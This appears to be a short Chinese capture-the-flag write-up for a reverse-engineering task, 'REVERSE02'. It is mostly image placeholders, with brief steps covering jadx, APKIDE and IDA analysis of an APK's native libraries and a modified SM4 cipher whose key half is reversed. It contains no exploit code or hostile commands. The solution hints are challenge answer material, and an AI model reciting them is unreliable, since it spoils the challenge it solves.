



是⼀个apk文件⽤jadx打开





找到⼀个这个但没发现什么有⽤的信息 ,想着这⼀块提取出来看看 ,先⽤APKIDE打开看看











会发现主要在这⼀块 ,⽤ida打开这⾥













在这⾥发现⼏个so文件 ,⽽且在其中⼀个发现了类似于SM4算法与标准的有⼀点不⼀样,解密的话 找到密文与key

密文

之后直接解密即可 ,注意key的后半部分是反过来的















REVERSE02

